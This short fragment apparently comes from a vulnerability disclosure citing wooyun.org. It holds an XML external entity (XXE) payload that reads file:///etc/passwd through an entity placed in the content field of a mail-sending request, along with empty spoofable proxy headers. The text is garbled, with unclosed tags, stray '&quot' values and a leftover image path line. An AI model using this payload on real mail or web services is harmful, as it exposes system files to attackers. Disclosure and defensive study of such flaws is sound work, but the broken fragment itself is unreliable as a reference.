 X-Forwarded-For:
Client-Ip:
Via:
<!DOCTYPE x [
<!ELEMENT x ANY>
<!ENTITY test SYSTEM "file:///etc/passwd">
]>
<object>
<object name="attrs">
<string name="id"></string>
<string name="mid" />
<string name="messageId" />
<string name="account">&quot
<string name="to">&quot;
<string name="cc" />
<string name="bcc" />
<int name="showOneRcpt">0</int>
<int name="isHtml">1</int>
<string name="subject">test</string>
<string name="content">&test;</string>
www.wooyun.org